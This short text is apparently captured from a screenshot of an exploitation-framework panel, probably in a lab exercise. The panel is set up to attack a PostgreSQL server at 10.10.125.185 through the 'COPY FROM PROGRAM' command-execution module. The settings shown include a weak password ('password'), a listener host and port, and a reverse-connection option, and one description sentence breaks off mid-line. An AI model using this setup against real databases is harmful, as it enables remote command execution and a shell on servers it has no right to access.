 Attack 10.10.125.185
PostgreSQL COPY FROM PROGRAM Command Execution
Installations running Postgres 9.3 and above have functionality which allows for the
superuser and users with 'pg_execute_server_program' to pipe to and from an external
program using COPY. This allows arbitrary command execution as though you have
Option Value
DATABASE template1
DUMP_TABLE_OUTPUT 0
LHOST 10.10.159.233
LPORT 21680
PASSWORD + password
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch